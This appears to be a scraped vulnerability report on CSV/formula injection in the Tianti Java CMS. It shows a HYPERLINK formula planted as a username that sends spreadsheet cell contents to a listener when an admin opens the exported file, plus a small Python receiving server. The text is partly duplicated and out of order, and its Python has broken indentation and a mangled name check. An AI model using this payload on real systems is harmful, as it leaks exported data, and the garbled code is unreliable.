java轻量级的CMS解决方案-天梯。天梯是一个用java相关技术搭建的后台CMS解决方案,用户可以结合自身业务进行相应扩展,同时提供了针对dao、service等的代码生成工具。技术选型:Spring Data JPA、Hibernate、Shiro、 Spring MVC、Layer、Mysql等。
Successfully added user named =HYPERLINK("http://localhost:8007?u="%26B2%26B3%2c"E")
Run the Python script to receive locally
from http.server import HTTPServer, BaseHTTPRequestHandler
import json
data = {'result': 'hacked'}
host = ('localhost', 8007)
class Resquest(BaseHTTPRequestHandler):
def do_GET(self):
self.send_response(200)
self.send_header('Content-type', 'application/json')
self.end_headers()
self.wfile.write(json.dumps(data).encode())
if name == 'main':
server = HTTPServer(host, Resquest)
print("Starting server, listen at: %s:%s" % host)
server.serve_forever()
4. When admin exports `.xlsx` file, Open .xlsx log file, double-click the cell of =HYPERLINK("http://localhost:8007?u="%26B2%26B3%2c"E"). Then click an empty cell. And then click the cell of =HYPERLINK("http://localhost:8007?u="%26B2%26B3%2c"E"). In this case, a request is sent to the localhost:8007.

First double-click the `=HYPERLINK("http://localhost:8007?u="%26B2%26B3%2c"E")` cell

Click on a blank cell

Finally, clicking the original cell again will send a request to `localhost:8007` through the browser

It is recommended to shield the formula when exporting Excel to prevent the risk of CSV injection
The product has the CSV injection vulnerability,The premise is that you need to be in the login state
1, First create a low-privileged user

2, Log in to a low-privileged user and create a malicious user
Then send the package
Successfully added user named
=HYPERLINK("http://localhost:8007?u="%26B2%26B3%2c"E")data = {'result': 'hacked'} host = ('localhost', 8007)
class Resquest(BaseHTTPRequestHandler): def do_GET(self): self.send_response(200) self.send_header('Content-type', 'application/json') self.end_headers() self.wfile.write(json.dumps(data).encode())
if name == 'main': server = HTTPServer(host, Resquest) print("Starting server, listen at: %s:%s" % host) server.serve_forever()